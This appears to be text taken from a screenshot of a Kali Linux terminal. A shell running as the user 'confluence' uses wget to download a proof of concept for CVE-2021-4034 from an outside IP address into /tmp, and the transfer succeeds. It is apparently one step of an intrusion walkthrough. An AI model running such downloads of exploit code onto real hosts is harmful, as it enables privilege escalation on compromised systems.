 root@kali: ~/Desktop
File Actions Edit View Help
whoami
confluence
bash-4.2$ wget http://56.47.33.65/uploadfiles/2022-05/cve-2021-4034-poc.c -O /tmp/poc.c
<.33.65/uploadfiles/2022-05/cve-2021-4034-poc.c -O /tmp/poc.c
--2022-02-21 22:14:09--  http://56.47.33.65/uploadfiles/2022-05/cve-2021-4034-poc.c
Connecting to 56.47.33.65:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-c]
Saving to: ‘/tmp/poc.c’
0K . 100% 85.4M=0s
2022-02-21 22:14:09 (85.4 MB/s) - ‘/tmp/poc.c’ saved [1267/1267]
bash-4.2$